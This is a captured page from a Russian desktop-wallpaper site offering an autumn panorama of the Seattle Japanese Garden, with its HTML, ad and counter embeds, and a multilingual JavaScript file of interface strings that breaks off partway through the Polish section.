

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1zoom.ru/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/613647/z10852.2/
body_size: 4919
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="canonical" href="https://www.1zoom.ru/Природа/обои/613647/z10852.2/" /><title>Обои для рабочего стола США Панорама Seattle Japanese Garden Ручей</title>
<meta name="description" content="Скачать бесплатно фото, картинку с тегами: США Панорама Seattle Japanese Garden Ручей Мосты осенние Природа Сады дерева штаты америка панорамная мост Осень ручеек дерево Деревья деревьев. Обои для рабочего стола ПК, планшета. Качественные фотографии, картинки hd и выше." />

<link href="/addnew.css" rel="stylesheet" type="text/css" />
<meta property="og:image" content="https://s1.1zoom.ru/prev2/614/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_300x97.jpg"><script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://gekeebsirs.com/tag.min.js',8570398,document.body||document.documentElement)</script>
<script>window.yaContextCb=window.yaContextCb||[]</script>
<link rel="manifest" href="/js/main_ru.json"><link rel="apple-touch-icon" href="/img/1z192.png">
<meta name = "theme-color" content = "#3367D6" /></head>
 <body><div class="lan"></div>
 
 <div class="log tab12"><div id="account"></div><div class="tabcel3"><a href="/" title="Обои на рабочий стол">1ZOOM.RU</a></div><div class="menu tabcel" style="display:none;"><div class="vartop" id="var6"></div>
</div><h1>США Сады Панорама Осень Мосты Seattle Japanese Garden Деревья Ручей Природа фото<br />осенние, мост, штаты, америка, панорамная, дерево, деревьев, дерева, ручеек обои картинки скачать на рабочий стол ПК, планшета</h1></div>
 
 <div class="content"><center><div class="img2"><div class="img3" id="img3"><div id="var1" style="width:310px;min-height:610px;"></div>
</div><div class="img" style="height:auto;width:100%;"><div id="image"><a href="https://s1.1zoom.ru/big0/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_1280x416.jpg" id="link1"/><img id="im1" src="https://s1.1zoom.ru/big0/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_1280x416.jpg" width="1280" height="416" alt="Обои для рабочего стола США Панорама Seattle Japanese Garden Ручей Мосты осенние Природа Сады дерева штаты америка панорамная мост Осень ручеек дерево Деревья деревьев"/><div id="cap" class="cap">1280 x 416</div><div id="addzoom3" onclick="location.href='https://s1.1zoom.ru/get.php?f='+(document.getElementById('im1').src);return false;"></div></a></div></div></div></center><center><div id="var3" style="92%;min-height:300px;max-height:600px;"><center>
<div caramel-id="01jh8106rkdg8w1cw347vjqqj0"></div></center>
</div></center><div class="lf2"><div class="likef"><div class="hide" id="imglike613648"></div><div class="hide" id="visfot613648"></div><a href="#" title="Мне понравилось" onclick='addlike(613648,"");return false;' class="lik"><div class="like0" id="img2like613648"></div><div id="numlike613648">13</div></a><div id="nom613648" class="hide">613647</div><div id="noml613648" class="hide">0</div><a href="#" class="addf" onclick="oporcladdf('');return false;">Добавить в <div class="addfi"></div></a><div id="opcloseadd" class="hide">0</div></div>
<div id="mmenuaddf">
<table><tr id="osm1"><td></td><td></td>


</tr><tr><td></td><td></td></tr>
<tr><td class="tl"><a href="#" class="add" id="oporclzer" onclick="document.getElementById('crn13').style='display: block;';document.getElementById('oporclzer').style='display:none';return false;"></a>
</td><td class="bt"><div class="bot"><div class="ze">Создать раздел:<div id="crn13"><form name="crfav"><input type="text" id="newnamef" size="15"/></form><br /><a href="#" class="mak" onclick="createfav('');return false;">Создать</a>
</div></div></div></td></tr></table></div></div><div id="var2">
	<div class="raz"><a href="https://s1.1zoom.ru/get.php?f=https://s1.1zoom.ru/big3/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_6148x2000.jpg" rel="nofollow">скачать: 6148 x 2000 10.6Mb</a><a href="https://s1.1zoom.ru/get.php?f=https://s1.1zoom.ru/big0/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_1280x416.jpg" rel="nofollow">скачать: 1280 x 416</a><a href="https://s1.1zoom.ru/get.php?f=https://s1.1zoom.ru/prev/614/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_600x195.jpg" rel="nofollow">скачать: 600 x 195</a><div id="show"><a href="6148x2000" class="show" onclick="changeimage3('https://s1.1zoom.ru/big0/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_1280x416.jpg','https://s1.1zoom.ru/big3/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_6148x2000.jpg','https://s1.1zoom.ru/prev/614/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_600x195.jpg','1280','416','6148','2000','600','195','10852.2','1');return false;">Смотреть: 6148 x 2000</a><a href="600x195" class="show" onclick="changeimage3('https://s1.1zoom.ru/big0/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_1280x416.jpg','https://s1.1zoom.ru/big3/696/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_6148x2000.jpg','https://s1.1zoom.ru/prev/614/USA_Gardens_Panorama_Autumn_Bridges_Seattle_613647_600x195.jpg','1280','416','6148','2000','600','195','10852.2','3');return false;">Смотреть: 600 x 195</a></div></div></div><div class="pi biu" style="max-width:100%;min-width:5%;margin-top:10px;"><div class="b big"><div class='addin'>Ссылки тегов к данной фотографии:</div><a href="/Природа/t2/1/" title="Природа обои для рабочего стола" class="t">Природа <b>hd картинки</b></a><a href="/Города/США/t2/1/" title="США обои для рабочего стола">США</a><a href="/Разное/Панорама/t2/1/" title="Панорама обои для рабочего стола">Панорама</a><a href="/Природа/Осень/t2/1/" title="Осенние обои для рабочего стола">Осенние</a><a href="/Города/Мосты/t2/1/" title="Мосты обои для рабочего стола">Мосты</a><a href="/Природа/Ручей/t2/1/" title="Ручей обои для рабочего стола">Ручей</a><a href="/Природа/Сады/t2/1/" title="Сады обои для рабочего стола">Сады <b>hd обои</b></a><a href="/Природа/Деревья/t2/1/" title="Дерева обои для рабочего стола">Дерева</a><a href="/Природа/Природа_США/t2/1/" class="t">Природа США</a><a href="/Природа/Времена_года/t2/1/" class="t">Времена года</a><a href="/s/Осень_в_США/t2/1/" title="Осень в США обои для рабочего стола" class="t sl">Осень в США</a><a href="/s/Осень-Сады/t2/1/" title="Осень Сады обои для рабочего стола" class="t sl">Осень Сады <b>hd картинки</b></a><a href="/s/Осенние_деревья/t2/1/" title="Осенние деревья обои для рабочего стола" class="t sl">Осенние деревья</a><a href="/s/Осень-Ручей/t2/1/" title="Осень Ручей обои для рабочего стола" class="t sl">Осень Ручей</a><a href="/s/Мосты_в_США/t2/1/" title="Мосты в США обои для рабочего стола" class="t sl">Мосты в США</a><a href="/s/Мосты-Сады/t2/1/" title="Мосты Сады обои для рабочего стола" class="t sl">Мосты Сады</a><a href="/s/Сады_в_США/t2/1/" title="Сады в США обои для рабочего стола" class="t sl">Сады в США</a><a href="/s/США-Деревья/t2/1/" title="США Деревья обои для рабочего стола" class="t sl">США Деревья <b>hd обои</b></a><a href="/s/Деревья_в_садах/t2/1/" title="Деревья в садах обои для рабочего стола" class="t sl">Деревья в садах</a></div></div><div class="pre"><div class="src2"><div class="src"></div></div><div class="addform"><div id="userid">613647</div><div id="sentmes"></div><table class="t1"><tr><td id="logosuda" width="60"></td><td><textarea class="textarea" placeholder="" id="textar" rows="2"></textarea></td></tr><tr><td colspan="2" style="text-align:right;"><div id="fastreg"></div><input type="submit" onclick="sentmes('user','','','foto');return false;" value="Оставить комментарий" /></td></tr></table></div><div id="newmes"></div><div id="message"></div><div id="messagev" class="page"></div><div class="page" id="pagemes"></div>
<script>
var iduss="613647";
var pagetype="foto";
var maxlx="0";
var usid = "613647";
var logi = "";
var logid = "";
</script><p class="addin">Тематические картинки и обои для рабочего стола:</p><div class="d"><b>Осень</b><br />
<a href="/Природа/обои/613682/z14200/"><img id="p0" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Forests_Autumn_Maroon_Bells_Trees_Trail_613682_300x200.jpg" alt="Картинка Осень" /></a>
<a href="/Природа/обои/613671/z8643.4/"><img id="p1" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Mountains_Forests_Autumn_Colorado_613671_300x199.jpg" alt="Обои для рабочего стола Осень" /></a>
<a href="/Природа/обои/613667/z6921.5/"><img id="p2" src="" realsrc="https://s1.1zoom.ru/prev2/614/Germany_Forests_Autumn_Taunus_Trees_613667_300x200.jpg" alt="Фотография Осень" /></a>
<a href="/Природа/обои/613646/z3990.5/"><img id="p3" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Parks_Forests_Autumn_Waterfalls_Silver_Falls_613646_300x221.jpg" alt="Картинка Осень" class="ml33"/></a>
<a href="/Природа/обои/613641/z7835.4/"><img id="p4" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Autumn_Pond_Gardens_Seattle_Japanese_Garden_613641_300x145.jpg" alt="Обои для рабочего стола Осень" class="ml33"/></a>
<a href="/Природа/обои/613631/z4938/"><img id="p5" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Parks_Autumn_Waterfalls_Silver_Falls_Crag_613631_300x225.jpg" alt="Фотография Осень" class="ml33"/></a>
</div><div class="d"><b>Мосты</b><br />
<a href="/Природа/обои/613801/z4440.3/"><img id="p6" src="" realsrc="https://s1.1zoom.ru/prev2/614/Austria_Mountains_Rivers_Bridges_Alps_Made_of_613801_300x200.jpg" alt="Фото Мосты" /></a>
<a href="/Природа/обои/613762/z10245.3/"><img id="p7" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Mountains_Stones_Bridges_Ticino_Alps_613762_300x200.jpg" alt="Фотографии Мосты" /></a>
<a href="/Города/обои/613669/z6854.7/"><img id="p8" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Rivers_Bridges_Luzern_Tower_Waterfront_613669_300x130.jpg" alt="Фото Мосты" /></a>
<a href="/Города/обои/613640/z4734.8/"><img id="p9" src="" realsrc="https://s1.1zoom.ru/prev2/614/Netherlands_Houses_Bridges_Koppelpoort_Amersfoort_613640_300x153.jpg" alt="Картинка Мосты" class="ml33"/></a>
<a href="/Города/обои/613639/z10844.4/"><img id="p10" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Bern_Panorama_Houses_Rivers_Bridges_613639_300x141.jpg" alt="Фото Мосты" class="ml33"/></a>
<a href="/Города/обои/613628/z4973.1/"><img id="p11" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Houses_Bridges_Rivers_Luzern_Tower_613628_300x200.jpg" alt="Картинка Мосты" class="ml33"/></a>
</div><div class="d"><b>США</b><br />
<a href="/Природа/обои/613685/z10254.8/"><img id="p12" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Parks_Mountains_Rivers_Winter_California_613685_300x150.jpg" alt="Фотография США" /></a>
<a href="/Природа/обои/613682/z14200/"><img id="p13" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Forests_Autumn_Maroon_Bells_Trees_Trail_613682_300x200.jpg" alt="Картинка США" /></a>
<a href="/Природа/обои/613671/z8643.4/"><img id="p14" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Mountains_Forests_Autumn_Colorado_613671_300x199.jpg" alt="Обои для рабочего стола США" /></a>
<a href="/Природа/обои/613646/z3990.5/"><img id="p15" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Parks_Forests_Autumn_Waterfalls_Silver_Falls_613646_300x221.jpg" alt="Картинка США" class="ml33"/></a>
<a href="/Природа/обои/613641/z7835.4/"><img id="p16" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Autumn_Pond_Gardens_Seattle_Japanese_Garden_613641_300x145.jpg" alt="Обои для рабочего стола США" class="ml33"/></a>
<a href="/Природа/обои/613631/z4938/"><img id="p17" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Parks_Autumn_Waterfalls_Silver_Falls_Crag_613631_300x225.jpg" alt="Фотография США" class="ml33"/></a>
</div><div class="d"><b>Сады</b><br />
<a href="/Города/обои/615336/z6606.8/"><img id="p18" src="" realsrc="https://s1.1zoom.ru/prev2/616/Japan_Tokyo_Houses_Gardens_615336_300x200.jpg" alt="Картинки Сады" /></a>
<a href="/Природа/обои/614026/z5921.1/"><img id="p19" src="" realsrc="https://s1.1zoom.ru/prev2/615/USA_Autumn_Gardens_Pond_Japanese_Garden_Trees_614026_300x149.jpg" alt="Фотографии Сады" /></a>
<a href="/Природа/обои/613989/z5942.9/"><img id="p20" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Gardens_Autumn_Pond_Stones_Japanese_Garden_613989_300x159.jpg" alt="Обои для рабочего стола Сады" /></a>
<a href="/Природа/обои/613641/z7835.4/"><img id="p21" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Autumn_Pond_Gardens_Seattle_Japanese_Garden_613641_300x145.jpg" alt="Обои для рабочего стола Сады" class="ml33"/></a>
<a href="/Девушки/обои/611297/z1643.6/"><img id="p22" src="" realsrc="https://s1.1zoom.ru/prev2/612/Asian_Gardens_Shrubs_Brown_haired_Dress_Hands_611297_300x225.jpg" alt="Фотография Сады" class="ml33"/></a>
<a href="/Города/обои/610794/z6897.2/"><img id="p23" src="" realsrc="https://s1.1zoom.ru/prev2/611/Malta_Houses_Gardens_Fountains_Valletta_610794_300x200.jpg" alt="Картинки Сады" class="ml33"/></a>
</div><div class="d"><b>Панорама</b><br />
<a href="/Природа/обои/613702/z9314.5/"><img id="p24" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Mountains_Panorama_Lake_Scenery_Lago_613702_300x132.jpg" alt="Фотографии Панорама" /></a>
<a href="/Города/обои/613661/z6136.8/"><img id="p25" src="" realsrc="https://s1.1zoom.ru/prev2/614/Sweden_Stockholm_Panorama_Houses_613661_300x100.jpg" alt="Фотография Панорама" /></a>
<a href="/Города/обои/613648/z10904.3/"><img id="p26" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Bern_Panorama_Rivers_Houses_Sky_613648_300x145.jpg" alt="Фотографии Панорама" /></a>
<a href="/Города/обои/613639/z10844.4/"><img id="p27" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Bern_Panorama_Houses_Rivers_Bridges_613639_300x141.jpg" alt="Фото Панорама" class="ml33"/></a>
<a href="/Города/обои/613603/z4389.2/"><img id="p28" src="" realsrc="https://s1.1zoom.ru/prev2/614/France_Houses_Panorama_Street_Clouds_613603_300x117.jpg" alt="Фото Панорама" class="ml33"/></a>
<a href="/Природа/обои/613601/z4663.7/"><img id="p29" src="" realsrc="https://s1.1zoom.ru/prev2/614/Italy_Mountains_Panorama_Monastery_Subiaco_Alps_613601_300x129.jpg" alt="Фотография Панорама" class="ml33"/></a>
</div><div class="d"><b>Деревья</b><br />
<a href="/Природа/обои/613682/z14200/"><img id="p30" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Forests_Autumn_Maroon_Bells_Trees_Trail_613682_300x200.jpg" alt="Картинка Деревья" /></a>
<a href="/Природа/обои/613681/z3961.8/"><img id="p31" src="" realsrc="https://s1.1zoom.ru/prev2/614/Switzerland_Mountains_Rivers_Alps_Trees_613681_300x200.jpg" alt="Фото Деревья" /></a>
<a href="/Природа/обои/613667/z6921.5/"><img id="p32" src="" realsrc="https://s1.1zoom.ru/prev2/614/Germany_Forests_Autumn_Taunus_Trees_613667_300x200.jpg" alt="Фотография Деревья" /></a>
<a href="/Природа/обои/613641/z7835.4/"><img id="p33" src="" realsrc="https://s1.1zoom.ru/prev2/614/USA_Autumn_Pond_Gardens_Seattle_Japanese_Garden_613641_300x145.jpg" alt="Обои для рабочего стола Деревья" class="ml33"/></a>
<a href="/Природа/обои/613625/z4468/"><img id="p34" src="" realsrc="https://s1.1zoom.ru/prev2/614/France_Forests_Stones_Hautes_Vosges_Trees_Moss_HDR_613625_300x168.jpg" alt="Фотография Деревья" class="ml33"/></a>
<a href="/Города/обои/613615/z8949.7/"><img id="p35" src="" realsrc="https://s1.1zoom.ru/prev2/614/Germany_Houses_Halberstadt_Avenue_Trees_Tower_613615_300x199.jpg" alt="Фото Деревья" class="ml33"/></a>
</div></div><div id="addcopy"></div><a href="&setcook=1" rel="nofollow" class="orig">Смотреть оригинал по умолчанию</a><br /><br /><div id="var5" style="height:20px;width:100%;"></div><br /><div class="foter">
<!--LiveInternet counter--><div class="fotb"><a rel="nofollow noopener" href="//www.liveinternet.ru/click"
target="_blank"><img id="licntC919" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></div><script>(function(d,s){d.getElementById("licntC919").src=
"//counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="fotb">1ZOOM.Ru - <a href="https://www.1zoom.ru/">Обои на рабочий стол</a>, 2006-2025</div><div class="fotb">
 <div id="zoom"></div></div><div id="usdan" class="hide"></div><div class="fot">2025-12-10 05:27:16 0.0017<br />3.144.138.173</div></div></div>

<script type="text/javascript"><!--
var httphost="www.1zoom.ru";
var masst="Масштаб:";var n="613647";var nfile='USA_Gardens_Panorama_Autumn_Bridges_Seattle';var anm2="";var nemen="";
var hl="ru";var bere="";var whw="1280";var whh="416";var sots="0.3253";//-->
</script><script src="/js/js_lang.js" type="text/javascript"></script><script src="/js/sub3.js?v=88" type="text/javascript"></script>
<script type="text/javascript"><!--
newsot=new Array('0.667','0.6662','0.6677','0.7367','0.4865','0.75','0.6667','0.6674','0.4359','0.5129','0.473','0.6667','0.5','0.667','0.6662','0.7367','0.4865','0.75','0.6669','0.499','0.5323','0.4865','0.75','0.6667','0.4411','0.3356','0.4855','0.473','0.392','0.4305','0.667','0.668','0.6677','0.4865','0.5627','0.6666','');
imgwidhei(newsot);inslogo();//-->
</script>

 </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.1zoom.ru/js/js_lang.js
body_size: 10871
content:

if(hl!="2ru"){

var dago_st1="Дней назад";
var wago_st1="Недель назад";
var mago_st1="Месяцев назад";
var all_st1="Все время:";

var account1_1="Выход";
var account1_2="Пароль";
var account1_3="Войти";
var account1_4="Регистрация";
var account1_5="Забыли пароль";
var account1_6="Войти через:";
var account1_7="Логин";
var account1_8="Главная";
var account1_9="Понравившиеся";
var account1_10="Избранные";
var account1_11="Комментарии";
var account1_12="Настройки";
var account1_13=account1_4+":";
var account1_14="Пароль еще раз";
var account1_15="Зарегистрироватся";
var account1_16="Регистарция через:";
var account1_17="Введите логин или email:";
var account1_18="Отправить";

var account1_19="Имя или ник";
var account1_20="Изменить";
var account1_21="Цвет логотипа";
var account1_22="Аватарка";
var account1_23="Сменить пароль";
var account1_24="Сменить email";
var account1_25="Старый пароль: ";
var account1_26="Новый пароль: ";
var account1_27="Новый email: ";
var account1_28=account1_12+":";

var favv1_1="Создать";

var sentmes_0="Пройдите быструю регистрацию";
var sentmes_1="Введите сообщение";
var sentmes_2="Сообщение длиней чем 1500 символов";
var inslogo_1="Быстрая регистрация";
var tolkoshto_1="Только что";
var otvet_1="ОТВЕТИТЬ";
var timeyear_0="год";
var timeyear_1="года";
var timeyear_2="лет";

var acc_1="Аккаунт";

var foto_1="Убрать";
var foto_2="Показать";
var foto_3="Все комментарии";

var timemonth_0="месяц";
var timemonth_1="месяца";
var timemonth_2="месяцев";

var timeweak_0="неделю";
var timeweak_1="недели";

var timeday_0="день";
var timeday_1="дня";
var timeday_2="дней";

var timehour_0="час";
var timehour_1="часа";
var timehour_2="часов";

var timeminute_0="минуту";
var timeminute_1="минуты";
var timeminute_2="минут";

var timesec_0="секунду";
var timesec_1="секунды";
var timesec_2="секунд";

var timeago_1=" назад";
var changeiz_1=" (изменено)";
var redpost_1=account1_20;
var loaddis_1="Отправлено";

var opendis_2="Оскорбление, Мат";
var opendis_3="Реклама, СПАМ";

var otmena_1="Отмена";
var otpravit_1=account1_18;

var openmenumes_1="Мне нравится";
var openmenumes_2="Ответить";
var openmenumes_3="Пожаловаться";
var opendis_1=openmenumes_3+":";
var openmenumes_4=account1_20;
var openmenumes_5="Удалить";
var openmenumes_51="Удалить это сообщение?";
var openmenumes_6="Блокировать";
var openmenumes_61="Блокировать пользователя";
var openmenumes_612="Разблокировать пользователя";
var openmenumes_62="дней назад";
var openmenumes_63="Не заблокирован";
var openmenumes_64="Заблокирован";
var openmenumes_65="Блокировать";
var openmenumes_66="Разблокировать";
var openmenumes_67="История:";
var openmenumes_68=account1_7;
var openmenumes_69="Статус";

var disst_0="Ожидание";
var disst_1="Удаление";
var disst_2="Удаление + Бан";
var disst_3="Бан";
var disst_11="Закрыто";

var disop_1="Кто";
var disop_2="Причина";
var disop_3="Дата";
var disop_4="Решение";


var svernit_1="Свернуть";
var reednext_1="Читать далее";
var closeotver_1="Скрыть ответы"; 
var pokazallotv_1="Показать все ответы";

var novoe_1="Новое";

}

if(hl=="en"){

var dago_st1="Days ago";
var wago_st1="Week ago";
var mago_st1="Months ago";
var all_st1="All time:";


var account1_1 = "Exit";
var account1_2 = "Password";
var account1_3 = "Login";
var account1_4 = "Registration";
var account1_5 = "Forgot your password";
var account1_6 = "Login with:";
var account1_7 = "Login";
var account1_8 = "Home";
var account1_9 = "Like";
var account1_10 = "Favorites";
var account1_11 = "Comments";
var account1_12 = "Settings";
var account1_13 = account1_4+":";
var account1_14 = "Password again";
var account1_15 = "Register";
var account1_16 = "Register with:";
var account1_17 = "Enter your login or email:";
var account1_18 = "Submit";

var account1_19 = "First Name or Nickname";
var account1_20 = "Edit";
var account1_21 = "Logo color";
var account1_22 = "Avatar";
var account1_23 = "Change password";
var account1_24 = "Change email";
var account1_25 = "Old password:";
var account1_26 = "New password:";
var account1_27 = "New email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Create";

var sentmes_0 = "Complete the quick registration";
var sentmes_1 = "Enter the message";
var sentmes_2 = "Message is longer than 1500 characters";
var inslogo_1 = "Quick registration";
var tolkoshto_1 = "Just now";
var otvet_1 = "ANSWER";
var timeyear_0 = "year";
var timeyear_1 = "years";
var timeyear_2 = "years";

var acc_1 = "Account";

var foto_1 = "Remove";
var foto_2 = "Show";
var foto_3 = "All comments";

var timemonth_0 = "month";
var timemonth_1 = "months";
var timemonth_2 = "months";

var timeweak_0 = "week";
var timeweak_1 = "weeks";

var timeday_0 = "day";
var timeday_1 = "days";
var timeday_2 = "days";

var timehour_0 = "hour";
var timehour_1 = "hours";
var timehour_2 = "hours";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "second";
var timesec_1 = "seconds";
var timesec_2 = "seconds";

var timeago_1 = " ago";
var changeiz_1 = "(changed)";
var redpost_1 = account1_20;
var loaddis_1 = "Sent";

var opendis_2 = "Insult, Abusive";
var opendis_3 = "Advertising, SPAM";

var otmena_1 = "Cancel";
var otpravit_1 = account1_18;

var openmenumes_1 = "I like";
var openmenumes_2 = "Answer";
var openmenumes_3 = "Report";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Delete";
var openmenumes_51 = "Delete this message?";
var openmenumes_6 = "Block";
var openmenumes_61 = "Block user";
var openmenumes_612 = "Unblock User";
var openmenumes_62 = "days ago";
var openmenumes_63 = "Unblocked";
var openmenumes_64 = "Blocked";
var openmenumes_65 = "Block";
var openmenumes_66 = "Unblock";
var openmenumes_67 = "History:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Waiting";
var disst_1 = "Deteled";
var disst_2 = "Deleted + Ban";
var disst_3 = "Ban";
var disst_11 = "Closed";

var disop_1 = "Who";
var disop_2 = "Reason";
var disop_3 = "Date";
var disop_4 = "Decision";


var svernit_1 = "Minimize";
var reednext_1 = "Read more";
var closeotver_1 = "Hide Answers";
var pokazallotv_1 = "Show all answers";

var novoe_1 = "New";
	
}

if(hl=="it"){

////

var dago_st1 = "Giorni fa";
var wago_st1 = "Settimana fa";
var mago_st1 = "Mesi fa";
var all_st1 = "Tutto il tempo:";


var account1_1 = "Esci";
var account1_2 = "Password";
var account1_3 = "Accedi";
var account1_4 = "Registrazione";
var account1_5 = "Hai dimenticato la password";
var account1_6 = "Accedi con:";
var account1_7 = "Login";
var account1_8 = "Homepage";
var account1_9 = "Mi piace";
var account1_10 = "Preferiti";
var account1_11 = "Commenti";
var account1_12 = "Impostazioni";
var account1_13 = account1_4 + ":";
var account1_14 = "Password di nuovo";
var account1_15 = "Registrati";
var account1_16 = "Registrati con:";
var account1_17 = "Inserisci il tuo login o email:";
var account1_18 = "Invia";

var account1_19 = "Nome o soprannome";
var account1_20 = "Modifica";
var account1_21 = "Colore logo";
var account1_22 = "Avatar";
var account1_23 = "Cambia password";
var account1_24 = "Cambia email";
var account1_25 = "Vecchia password:";
var account1_26 = "Nuova password:";
var account1_27 = "Nuova email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Crea";

var sentmes_0 = "Completa la registrazione rapida";
var sentmes_1 = "Inserisci il messaggio";
var sentmes_2 = "Il messaggio è più lungo di 1500 caratteri";
var inslogo_1 = "Registrazione rapida";
var tolkoshto_1 = "Proprio ora";
var otvet_1 = "RISPOSTA";
var timeyear_0 = "anno";
var timeyear_1 = "anni";
var timeyear_2 = "anni";

var acc_1 = "Account";

var foto_1 = "Rimuovi";
var foto_2 = "Mostra";
var foto_3 = "Tutti i commenti";

var timemonth_0 = "mese";
var timemonth_1 = "mesi";
var timemonth_2 = "mesi";

var timeweak_0 = "settimana";
var timeweak_1 = "settimane";

var timeday_0 = "giorno";
var timeday_1 = "giorni";
var timeday_2 = "giorni";

var timehour_0 = "ora";
var timehour_1 = "ore";
var timehour_2 = "ore";

var timeminute_0 = "minuto";
var timeminute_1 = "minuti";
var timeminute_2 = "minuti";

var timesec_0 = "secondo";
var timesec_1 = "secondi";
var timesec_2 = "secondi";

var timeago_1 = "fa";
var changeiz_1 = "(modificato)";
var redpost_1 = account1_20;
var loaddis_1 = "Inviato";

var opendis_2 = "Insulto, offensivo";
var opendis_3 = "Pubblicità, SPAM";

var otmena_1 = "Annulla";
var otpravit_1 = account1_18;

var openmenumes_1 = "Mi piace";
var openmenumes_2 = "Rispondi";
var openmenumes_3 = "Lamentarsi";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Elimina";
var openmenumes_51 = "Eliminare questo messaggio?";
var openmenumes_6 = "Per bloccare";
var openmenumes_61 = "Blocca utente";
var openmenumes_612 = "Sblocca utente";
var openmenumes_62 = "giorni fa";
var openmenumes_63 = "Sbloccato";
var openmenumes_64 = "Bloccato";
var openmenumes_65 = "Per bloccare";
var openmenumes_66 = "Sbloccare";
var openmenumes_67 = "Storia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Stato";

var disst_0 = "In attesa";
var disst_1 = "Cancellato";
var disst_2 = "Cancellato + Vietato";
var disst_3 = "Vietato";
var disst_11 = "Chiuso";

var disop_1 = "Chi";
var disop_2 = "Motivo";
var disop_3 = "Data";
var disop_4 = "Decisione";


var svernit_1 = "Riduci a icona";
var reednext_1 = "Leggi di più";
var closeotver_1 = "Nascondi risposte";
var pokazallotv_1 = "Mostra tutte le risposte";

var novoe_1 = "Nuovo";
	
}

if(hl=="pl"){

var dago_st1 = "Dni temu";
var wago_st1 = "Tygodni temu";
var mago_st1 = "Miesiące temu";
var all_st1 = "Cały czas:";


var account1_1 = "Wyjdź";
var account1_2 = "Hasło";
var account1_3 = "Zaloguj się";
